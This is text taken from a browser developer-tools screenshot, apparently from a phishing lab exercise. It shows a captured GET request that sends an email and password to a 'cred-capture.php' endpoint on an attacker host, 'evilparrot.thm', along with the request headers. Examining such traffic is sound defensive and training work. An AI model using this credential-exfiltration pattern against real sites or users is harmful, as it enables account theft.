 All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiator Typ Trans... Size
GET evi... cred-capture.php?email= decod... NS_E... 0 B
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
GET http://evilparrot.thm:8080/cred-capture.php?email=test@test.com&password=12345
Transferred 0 B (0 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
DNS Resolution System
Request Headers (321 B) Raw
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: evilparrot.thm:8080
Origin: null
Priority: u=0
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0